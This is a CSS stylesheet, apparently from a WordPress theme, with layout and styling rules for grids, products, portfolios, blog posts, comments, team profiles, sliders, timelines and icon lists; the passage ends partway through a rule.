.border_grid:not(.filterable)>.row:first-child>div:after,
.border_grid:not(.filterable) .content_row:first-child>div:after {
  top: 0;
}

.border_grid:not(.filterable)>.row:last-child>div:after,
.border_grid:not(.filterable) .content_row:last-child>div:after {
  bottom: 0;
}

.border_grid:not(.filterable)>.row:not(:last-child):after,
.border_grid:not(.filterable) .content_row:not(:last-child):after {
  content: "";
  bottom: 0;
  display: block;
  height: 1px;
  left: 15px;
  position: relative;
  width: calc(100% - 30px);
  clear: both;
}

.border_grid:not(.filterable)>.row>div:first-child:after,
.border_grid:not(.filterable) .wpb_column:first-child:after,
.border_grid:not(.filterable) .col:first-child:after {
  border-width: 0;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .wpb_column:after,
.border_grid:not(.filterable) .col:after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  width: 1px;
  z-index: 1;
  border-width: 0 0 0 1px;
  border-style: solid;
}

.border_grid:not(.filterable)>.row>div,
.border_grid:not(.filterable) .content_row .wpb_column,
.border_grid:not(.filterable) .content_row .col {
  padding-top: 15px;
  padding-bottom: 15px;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .content_row .wpb_column:after,
.border_grid:not(.filterable) .content_row .col:after {
  top: 15px;
  bottom: 15px;
}

.border_grid:not(.filterable) .row:first-child .col {
  padding-top: 0px;
}

.border_grid:not(.filterable) .wpb_row,
.border_grid:not(.filterable) .row {
  margin-left: -20px;
  margin-right: -20px;
}

/* border grid for filterable items */
.border_grid.filterable>.row>.col {
  padding-top: 20px;
}

.border_grid.filterable>.row>.col:before {
  border-style: solid;
  border-width: 1px;
  bottom: 2px;
  content: "";
  left: 0;
  position: absolute;
  right: 2px;
  top: 0;
}

/* masonry */
.masonry {
  margin-left: -15px;
  margin-right: -15px;
}

.masonry>.col {
  margin-bottom: 40px;
  display: block;
}

.masonry .vertical_line {
  height: 100%;
  position: absolute;
  width: 1px;
}

/* Featured Images
   ========================================================================== */
.featured_image img,
.featured_image div {
  width: 100%;
}

/* image effect */
.imgeffect {
  position: relative;
  overflow: hidden;
  display: block;
  max-width: 100%;
  line-height: 0;
  white-space: nowrap;
}

.imgeffect>div {
  display: inline-block;
  max-width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.imgeffect>div:before {
  right: -50px;
  position: absolute;
  font-family: "fontello";
}

.imgeffect>div:hover:before {
  background: #fff;
  bottom: 0;
  color: #000000;
  display: block;
  font-size: 20px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-decoration: none;
  width: 40px;
  z-index: 99;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  text-align: center;
}

.imgeffect>div>img {
  display: inline-block;
}

.imgeffect.aligncenter {
  display: block;
}

/* img effect icons */
.imgeffect.zoom>div:before,
.action_buttons a.zoom:before {
  content: "\5c";
}

.imgeffect.link>div:before,
.action_buttons a.link:before {
  content: "\68";
}

.imgeffect.extlink>div:before,
.action_buttons a.extlink:before {
  content: "\f08e";
}

.imgeffect.video>div:before,
.action_buttons a.video:before {
  content: "\6a";
}

.imgeffect.audio>div:before,
.action_buttons a.audio:before {
  content: "\e884";
}

/* Custom Select Box
   ========================================================================== */
.hasCustomSelect {
  z-index: 2;
  padding-right: 20px;
}

.customselect {
  border-width: 1px;
  border-style: solid;
  padding: 4px 20px 4px 10px;
  position: relative;
  z-index: 1;
}

.customselect .customselectInner:before {
  content: "\e75c";
  font-family: "fontello";
  position: absolute;
  right: 10px;
}

/* Parallax Backgrounds
   ========================================================================== */
.rt-parallax-background {
  width: 100%;
  background-attachment: scroll;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.rt-sa-background {
  width: 100%;
  position: absolute;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.has-custom-bg {
  position: relative;
  overflow: hidden;
}

/* Read More Links
   ========================================================================== */
.read_more {
  display: block;
  margin-top: 10px;
  text-decoration: none;
}

.read_more:before {
  border-width: 1px;
  border-style: solid;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: "fontello";
  font-size: 15px;
  height: 25px;
  line-height: 15px;
  margin-right: 6px;
  padding-left: 10px;
  padding-top: 4px;
  text-align: left;
  width: 25px;
}

a.read_more:hover {
  text-decoration: none;
}

.read_more:hover:before {
  opacity: 0.6;
  padding-left: 13px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
}

/* RevSlider Navigation
   ========================================================================== */
.rev_slider_wrapper .tp-leftarrow.square-old,
.rev_slider_wrapper .tp-rightarrow.square-old {
  background: none;
}

.rev_slider_wrapper .tp-leftarrow.square-old {
  left: 5px !important;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-rightarrow.square-old {
  right: 5px !important;
}

.rev_slider_wrapper .tp-rightarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before,
.rev_slider_wrapper .tp-rightarrow.square-old:before {
  color: #fff;
  font-size: 20px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0.4);
}

.rev_slider_wrapper .tp-leftarrow.square-old:hover:before,
.rev_slider_wrapper .tp-rightarrow.square-old:hover:before {
  background: rgba(0, 0, 0, 0.2);
}

/* Lists
   ========================================================================== */
ul,
ol {
  padding-left: 20px;
}

/* Go to top
   ========================================================================== */
.go-to-top {
  cursor: pointer;
  padding: 5px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  text-align: center;
  position: fixed;
  bottom: -10px;
  right: 10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.go-to-top.visible {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 1;
  bottom: 10px;
  z-index: 9;
}

/* Borders
   ========================================================================== */
@media screen and (min-width: 768px) {
  .bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

@media screen and (max-width: 768px) {

  .wpb_column.bt,
  .wpb_column.bb,
  .wpb_column.bl,
  .wpb_column.br {
    border-style: initial;
  }

  .wpb_column.mobile-bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .wpb_column.mobile-bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .wpb_column.mobile-bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .wpb_column.mobile-br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

/* Content Overlay
   ========================================================================== */
#content-overlay {
  background: rgba(255, 255, 255, 0.8);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease 0.2s;
  -o-transition: opacity 0.4s ease 0.2s;
  transition: opacity 0.4s ease 0.2s;
}

.rt-menu-over #content-overlay,
.side-panel-on #content-overlay {
  top: 0;
  opacity: 1;
}

.side-panel-on #content-overlay {
  z-index: 490;
}

/* Icons
   ========================================================================== */
#container .rt-icon {
  border-style: solid;
  border-color: transparent;
  line-height: 1em;
}

#container .rt-icon:before {
  display: block !important;
  margin: 0 !important;
}

#container .rt-icon:not(.aligncenter):not(.alignleft):not(.alignright) {
  display: inline-block;
}

/* ==========================================================================
   PRODUCTS
   ========================================================================== */
.product_holder {
  clear: both;
}

.product_item_holder .featured_image {
  margin-bottom: 20px;
}

.product_item_holder .product_info h5 a {
  text-decoration: none;
}

.product_item_holder .product_info_footer {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 15px;
  width: calc(100% - 30px);
  position: absolute;
  bottom: 5px;
  min-height: 42px;
  text-align: right;
}

.product_item_holder .product_info_footer .price,
.product_item_holder .product_info_footer .action_buttons {
  display: inline-block;
}

.product_item_holder .product_info_footer a {
  text-decoration: none;
}

.product_item_holder .product_info_footer a:before {
  margin-right: 5px;
  padding-left: 0;
  text-align: left;
  width: auto;
}

.product_item_holder .product_info_footer>*:first-child {
  float: left;
}

.product_holder>.product_item_holder:not(.col) .product_info_footer {
  position: relative;
  width: auto;
}

/* in grid view */
.border_grid .product_item_holder {
  padding-bottom: 50px;
}

/* in masonry view */
.masonry .product_item_holder {
  padding-bottom: 35px;
}

.masonry .product_item_holder .product_info_footer {
  border-width: 1px 0;
}

/* in carousel view */
.product-carousel .product_item_holder {
  padding-bottom: 30px;
}

.product-carousel .product_item_holder .product_info_footer {
  min-height: 42px;
  width: 100%;
  bottom: 0;
}

.product-carousel .product_item_holder .product_info_footer p {
  margin: 0;
}

/* price */
p.price ins,
.product_info_footer p.price ins {
  text-decoration: none;
}

.product_info_footer .price:before,
.single-products p.price:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.single-products .product-summary p.price {
  font-size: 16px;
  padding: 10px 0;
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* product meta */
.product_meta {
  margin-top: 10px;
  padding-top: 10px;
  border-style: solid;
  border-width: 1px 0 0 0;
  font-size: smaller;
}

.product_content_row {
  margin-top: 30px !important;
}

.product_content_row .rt_tabs.tab-style-1 .tab_nav {
  border-top-width: 1px;
}

/* product tabs */
.product_content_row .rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0;
}

/* product accordions */
.single-products .rt-toggle>ol>li .toggle-content {
  padding: 20px 0;
}

/* Product Categories With Images */
.product-showcase-categories h5 span {
  padding: 2px 10px;
  margin-left: 5px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  text-align: center;
}

.tax-description.with-cat-image .product-category-thumbnail {
  width: 110px;
  margin-right: 15px;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding-right: 15px;
  float: left;
}

.tax-description.with-cat-image p:last-child {
  margin-bottom: 0;
}

.product_item_holder.product-showcase-category {
  padding-bottom: 0;
}

.product_item_holder.product-showcase-category .product_info {
  padding: 0 0 20px 0;
}

.product_item_holder.product-showcase-category .product_info>p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.product-showcase-category .category-name {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.62);
  color: #fff;
  left: 15px;
  padding: 10px;
  position: absolute;
  text-align: center;
  width: calc(100% - 30px);
  opacity: 0;
  margin-top: -20px;
  top: 50%;
}

.product-showcase-category:hover .category-name {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.product-showcase-categories .col {
  padding-bottom: 0 !important;
}

/* ==========================================================================
   PORTFOLIO
   ========================================================================== */
.loop.type-portfolio {
  position: relative;
}

.loop.type-portfolio>.overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 20px;
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio>.overlay .text {
  overflow: auto;
  color: #fff;
}

.loop.type-portfolio>.overlay .text>h2,
.loop.type-portfolio>.overlay .text>h5 {
  display: block;
  padding-bottom: 15px;
  position: relative;
  font-size: 22px;
}

.loop.type-portfolio>.overlay .text>h2:after,
.loop.type-portfolio>.overlay .text>h5:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 40%;
  position: absolute;
  width: 20%;
}

.loop.type-portfolio>.overlay h2,
.loop.type-portfolio>.overlay h2 a,
.loop.type-portfolio>.overlay h2 a:hover,
.loop.type-portfolio>.overlay h5,
.loop.type-portfolio>.overlay h5 a,
.loop.type-portfolio>.overlay h5 a:hover {
  color: #fff;
}

.loop.type-portfolio h2 a,
.loop.type-portfolio h5 a {
  text-decoration: none;
}

.loop.type-portfolio h2 a:hover,
.loop.type-portfolio h5 a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.loop.type-portfolio:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio:hover .action_buttons li {
  padding: 0 2px;
}

.loop.type-portfolio:hover .featured_image>img {
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 3s ease 0s;
  -o-transition: all 3s ease 0s;
  transition: all 3s ease 0s;
}

.loop.type-portfolio.style-1 .featured_image {
  margin-bottom: 20px;
}

/* action buttons */
.action_buttons {
  list-style: none;
  display: table;
  margin: auto;
  padding: 0;
}

.action_buttons li {
  float: left;
  padding: 0 10px;
  -webkit-transition: padding 0.3s;
  -o-transition: padding 0.3s;
  transition: padding 0.3s;
}

.action_buttons li>a {
  display: block;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 1px;
  font-size: 16px;
  line-height: 35px;
  text-align: center;
  text-decoration: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  color: #222;
}

.action_buttons li>a:hover {
  color: #fff;
}

.action_buttons a:before {
  font-family: "fontello";
}

.loop.type-portfolio .featured_image {
  position: relative;
  overflow: hidden;
}

.loop.type-portfolio .featured_image .overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio .featured_image .action_buttons {
  margin: auto;
  height: 100%;
  display: table;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image .action_buttons li {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 1.2s;
  transition-duration: 1.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

.loop.type-portfolio .featured_image:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio .featured_image:hover .action_buttons li {
  padding: 0 2px;
}

.portfolio_list.masonry:not(.remove_borders)>.col {
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.portfolio_list.masonry:not(.remove_borders)>.col .type-portfolio:after {
  border-width: 0 0 1px 0;
  border-style: solid;
  bottom: -20px;
  content: "";
  height: 1px;
  position: absolute;
  width: 100%;
}

.portfolio_list.border_grid>.row>.col {
  padding-bottom: 20px;
}

.portfolio_list.remove_paddings.masonry {
  margin-left: 0;
  margin-right: 0;
}

.portfolio_list.remove_paddings .col,
.portfolio_list.remove_paddings .row {
  padding: 0 !important;
  margin: 0 !important;
  border-width: 0;
}

.portfolio_list.remove_paddings .col:after,
.portfolio_list.remove_paddings .row:after {
  content: none !important;
}

.portfolio_list.remove_paddings .type-portfolio:after,
.portfolio_list.remove_paddings .col:before {
  content: none !important;
}

.portfolio_list.remove_paddings .vertical_line {
  display: none;
}

/* filter navigation
   ========================================================================== */
.filter-holder {
  border-width: 0 0 1px 0;
  border-style: solid;
  display: table;
  margin-bottom: 20px;
  text-align: right;
  width: 100%;
}

.filter_navigation {
  display: block;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.filter_navigation li:first-child {
  border-left: 0 none;
  padding-left: 0;
}

.filter_navigation li {
  border-width: 0 0 0 1px;
  border-style: solid;
  float: left;
}

.filter_navigation li span {
  padding-right: 5px;
}

.filter_navigation li a {
  padding: 0 10px 5px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block;
}

.filter_navigation li a:hover {
  opacity: 0.7;
}

.filter_navigation li a.active {
  border-width: 0 0 2px 0;
  border-style: solid;
}

/* single portfolio */
.single-portfolio .nopadding .rt-hosted-media.mejs-wrapper .mejs-container .mejs-controls {
  padding-left: 25px;
  padding-right: 25px;
}

/* in carousel view */
.portfolio-carousel h5 {
  font-size: 15px;
}

/* ==========================================================================
   BLOG
   ========================================================================== */
/* Article Box style
   ========================================================================== */
article.type-post {
  display: block;
  clear: both;
}

article.type-post h1 a,
article.type-post h2 a,
article.type-post h5 a {
  text-decoration: none;
}

article.type-post h1 a:hover,
article.type-post h2 a:hover,
article.type-post h5 a:hover {
  opacity: 0.8;
}

article.type-post .entry-title {
  word-break: break-word;
}

article.type-post .date {
  font-size: 11px;
  letter-spacing: 3px;
}

article.type-post .date a {
  color: inherit;
  text-decoration: none;
}

article.type-post .post_data {
  clear: both;
  padding: 5px 0 0 0;
  font-size: 11px;
}

article.type-post .post_data * {
  text-decoration: none;
}

article.type-post .post_data a:hover {
  text-decoration: underline;
}

article.type-post .post_data>span {
  margin-right: 3px;
}

article.type-post .post_data>span:before {
  margin-left: 0;
}

article.type-post .post_data .comment_link:before {
  margin-right: 4px;
}

article.type-post section.featured_image {
  text-align: center;
}

article.type-post a.featured_image {
  display: inline-block;
}

article.type-post .featured_image,
article.type-post .featured_video {
  margin-bottom: 10px;
}

article.type-post .format-link .text>h2 {
  margin-bottom: 0;
}

article.type-post .format-link .the-link {
  margin-bottom: 10px;
  display: block;
}

article.type-post .post-carousel {
  margin-bottom: 10px;
}

article.type-post .photo_gallery {
  margin: 0 -15px 10px;
}

article.type-post .photo_gallery .row {
  margin: 0 !important;
}

article.type-post .photo_gallery.masonry {
  margin-left: 0;
  margin-right: 0;
}

article.type-post .photo_gallery.masonry .col:after {
  border: 0;
}

article.type-post .photo_gallery.masonry .col {
  margin-bottom: 20px;
}

article.type-post .slideshow {
  margin-bottom: 10px;
}

article.type-post .format-icon {
  display: none;
}

article.type-post .text ul,
article.type-post .text ol {
  margin-bottom: 20px;
}

.sticky.post:before {
  content: '\7b';
  position: absolute;
  left: 0;
  font-family: "fontello";
  font-size: 24px;
  padding: 4px;
  color: #fff;
}

/* full width blog lists */
.blog_list>article {
  margin-top: 0;
  margin-bottom: 60px;
}

.blog_list>article .mejs-container:not(.mejs-container-fullscreen) .mejs-controls {
  padding: 0 20px;
}

.blog_list>article .date,
.blog_list>article .text {
  padding: 0 50px;
}

.blog_list>article .format-icon {
  background: none repeat scroll 0 0 #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-left: 50px;
  margin-top: -35px;
  position: relative;
  text-align: center;
  width: 50px;
  z-index: 88;
}

.blog_list>article .post_data {
  border-width: 1px 0 0 0;
  border-style: solid;
  margin-top: 20px;
  padding-top: 10px;
  display: block;
}

.blog_list>article .photo_gallery {
  margin: 0 -10px 10px;
}

.col-sm-12>.blog_list>article {
  margin-left: -25px;
  margin-right: -25px;
}

/* in carousel view */
.blog-carousel h5 {
  font-size: 15px;
}

.blog-carousel article.type-post .date {
  font-size: 10px;
  margin-bottom: 2px;
}

/* Author info
   ========================================================================== */
.author-info.info_box {
  padding: 30px;
}

.author-avatar {
  float: left;
  width: 80px;
}

.author-description {
  margin-left: 100px;
}

.author-title {
  font-size: 15px;
  font-weight: bold;
}

.author-description .author-bio {
  margin: 0;
  padding: 0;
}

.author-description .author-bio p {
  padding: 10px 0;
}

/* Search Results
   ========================================================================== */
#search-results .loop {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 10px;
}

.search-post-title {
  margin-bottom: 10px;
}

.search-post-title a {
  font-size: 18px;
  line-height: 140%;
}

.search_result {
  margin-bottom: 20px;
}

.search_highlight {
  background: #EAEAEA;
  padding: 1px 3px;
}

/* Featured Media Positions
   ========================================================================== */
.layout1.archive .no-composer .blog_list>article:first-child .featured_media {
  margin-top: -25px;
}

.layout1.single article .featured_media:not(.photo-gallery) {
  margin: -25px -25px 20px;
}

/* single post page */
article .post-title-holder {
  margin-bottom: 20px;
}

/* tax-description */
.tax-description {
  margin-bottom: 25px;
}

.tax-description>p:last-child {
  margin-bottom: 0;
}

/* Comments
   ========================================================================== */
.commentlist {
  list-style: none;
  padding: 0;
}

.commentlist .comment {
  position: relative;
}

.commentlist .children {
  list-style: none;
  position: relative;
  padding-left: 40px;
}

.comment-holder {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
  margin-bottom: 20px;
}

.commentlist .children:before {
  border-width: 0 0 0 1px;
  border-style: dashed;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  width: 1px;
}

.commentlist .children .comment-holder:before {
  border-width: 1px 0 0;
  border-style: dashed;
  content: "";
  height: 1px;
  left: -34px;
  position: absolute;
  top: 30px;
  width: 30px;
}

.comment-meta>a {
  font-size: 11px;
  letter-spacing: 1px;
  text-decoration: none;
}

.comment-meta>a:hover {
  text-decoration: underline;
}

.comment-avatar {
  float: left;
}

.comment-body {
  margin-left: 60px;
}

.comment-author {
  margin-bottom: 10px;
}

.author-name {
  font-weight: bold;
  display: block;
}

.author-name a {
  text-decoration: none;
}

.comment-reply a {
  padding: 5px 10px;
  position: absolute;
  right: 20px;
  top: 20px;
  text-decoration: none;
}

.comment-reply a:hover {
  text-decoration: none;
}

/* respond form */
.comment-respond {
  position: relative;
}

.comment-reply-title small>a {
  padding: 5px 10px;
  position: absolute;
  right: 0;
  top: 40px;
  text-decoration: none;
  font-size: 13px;
  font-family: arial;
}

.comment-reply-title small>a:hover {
  text-decoration: none;
  font-size: 14px;
}

.comment-holder .comment-respond {
  border-style: solid;
  border-width: 1px 0 0;
  margin-top: 40px;
  padding-top: 20px;
}

.commententry {
  margin-top: 40px;
}

.comment-form .text-boxes {
  margin-bottom: 10px;
}

.comment-form .text-boxes:before,
.comment-form .text-boxes:after {
  content: " ";
  display: table;
}

.comment-form .text-boxes:after {
  clear: both;
}

.comment-form .text-boxes>ul {
  list-style: none;
  padding: 0;
}

.comment-form input[type="text"],
.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  float: left;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  margin-right: 2%;
}

/* comments in tabs */
.rt_tabs .comment-avatar,
.toggle-content .comment-avatar {
  width: 24px;
  height: 24px;
}

.rt_tabs .comment-body,
.toggle-content .comment-body {
  margin-left: 35px;
}

.rt_tabs .comment-reply a,
.toggle-content .comment-reply a {
  padding: 2px 6px;
  font-size: 11px;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-left: 0;
}

/* ==========================================================================
   TEAM
   ========================================================================== */
.type-staff.loop {
  text-align: center;
}

.type-staff.loop .person_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}

.type-staff.loop .person_name {
  margin: 0;
}

.type-staff.loop .person_name a {
  text-decoration: none;
}

.type-staff.loop .person_name a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.type-staff.loop .profile {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 10px 0;
  margin-top: 10px;
}

.type-staff.loop .position {
  font-size: 13px;
  font-style: oblique;
}

.type-staff.loop .person_links_wrapper {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 15px;
}

.type-staff.single .person_links_wrapper {
  margin-top: 10px;
  text-align: center;
  position: relative;
  z-index: 1;
}

/* ==========================================================================
	SHORTCODES
	========================================================================== */
/* CONTENT SLIDER
	========================================================================== */
.main-carousel .item {
  padding-bottom: 50px;
  display: block;
  clear: both;
}

.main-carousel .item>a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.slide-content-wrapper {
  width: 100%;
  position: relative;
  display: block;
  clear: both;
}

.slide-content-wrapper .slide-content {
  padding: 20px;
  margin: 0;
  opacity: 0;
}

.slide-content-wrapper .slide-content.left {
  float: left;
}

.slide-content-wrapper .slide-content.right {
  float: right;
}

.slide-content-wrapper .slide-content.center {
  margin-left: auto;
  margin-right: auto;
}

.slide-content-wrapper.default {
  max-width: 980px;
}

.slide-content-wrapper.fullwidth {
  max-width: 100%;
}

.active .slide-content-wrapper .slide-content {
  -webkit-animation-name: active_slide;
  animation-name: active_slide;
}

body:not(.layout1) .slide-content-wrapper {
  margin: auto;
}

/* TIMELINES
	========================================================================== */
.timeline {
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
}

.timeline:after {
  bottom: 0;
  content: "";
  height: 100%;
  left: calc(50% - 1px);
  position: absolute;
  top: 0;
  width: 2px;
  z-index: 1;
}

.timeline>div {
  display: inline-block;
  width: 45%;
  margin-bottom: 20px;
  z-index: 2;
  border-style: solid;
  border-width: 2px;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.01);
}

.timeline>div>.event-details {
  display: block;
}

.timeline>div>.event-details>.event-title {
  font-size: 18px;
  font-weight: bold;
}

.timeline>div>.event-date {
  display: inline-block;
  padding: 5px 10px;
  position: absolute;
  font-weight: bolder;
}

.timeline>div:nth-child(odd) {
  text-align: right;
}

.timeline>div:nth-child(even) {
  margin-left: 55%;
}

.timeline>div:last-child {
  margin-bottom: 0;
}

.timeline>div:before {
  content: "";
  font-family: fontello;
  font-size: 18px;
  font-style: normal;
  height: 2px;
  left: 45%;
  line-height: 1px;
  margin-top: 15px;
  position: absolute;
  text-align: right;
  width: calc(5% + 8px);
  z-index: 4;
}

.timeline>div:nth-child(even):before {
  right: 45%;
  left: auto;
  text-align: left;
}

.timeline>div:nth-child(odd)>.event-date {
  left: calc(50% + 10px);
}

.timeline>div:nth-child(even)>.event-date {
  right: calc(50% + 10px);
}

/* ICON LISTS
	========================================================================== */
.with_icons {
  margin: 0;
  padding: 0;
  position: relative;
}

.with_icons>div {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 2;
}

.with_icons>div>.icon {
  float: left;
  display: block;
  text-align: center;
}

.with_icons>div>.icon:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.with_icons>div>div {
  display: block;
  margin-top: 0;
  margin-left: 25px;
}

.with_icons>div>div>p:first-child,
.with_icons>div>div>.list-title {
  padding-top: 0;
}

.with_icons>div>div>p:last-child {
  margin-bottom: 0;
}

/* icon list - style 1 */
.with_icons.style-1>div {
  margin-bottom: 10px;
}

.with_icons.style-1>div>.icon {
  margin-right: 5px;
}

.with_icons.style-1>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 2 */
.with_icons.style-2>div {
  margin-bottom: 10px;
}

.with_icons.style-2>div>.icon {
  margin-right: 5px;
}

.with_icons.style-2>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 3 */
.with_icons.style-3>div {
  margin-bottom: 5px;
}

.with_icons.style-3>div>.icon {
  margin-right: 5px;
  padding: 6px;
  margin-bottom: 5px;
  line-height: 1;
}

.with_icons.style-3>div>div {
  margin-left: 35px;
}

.with_icons.style-3>div>div>p:first-child,
.with_icons.style-3>div>div>.list-title {
  margin-top: 5px;
}

/* icon list - style 4 */
.with_icons.style-4>div {
  margin-bottom: 10px;
}

.with_icons.style-4>div>.icon {
  margin-right: 5px;
  font-size: 32px;
}

.with_icons.style-4>div>.icon:before {
  min-width: 45px;
}

.with_icons.style-4>div>div {
  margin-left: 55px;
  margin-top: 14px;
}

/* CHAINED CONTENTS
	========================================================================== */
.chained_contents {
  margin: 0;
  padding: 0;
  position: relative;
}

/* style 1 */
.chained_contents.style-1:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-1>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-1>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-1>div:hover .icon {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-1>div>.icon:before {
  margin: 0;
  min-width: 18px;
  padding: 0;
  text-align: center;
}

.chained_contents.style-1>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-1>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-1>div>div>p:first-child,
.chained_contents.style-1>div>div>.list-title {
  margin-top: 0;
  padding-top: 0;
}

.chained_contents.style-1>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-1>div:last-child:after {
  content: none;
}

.chained_contents.style-1 .list-content p:last-child {
  margin-bottom: 0;
}

/* style 2 */
.chained_contents.style-2:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
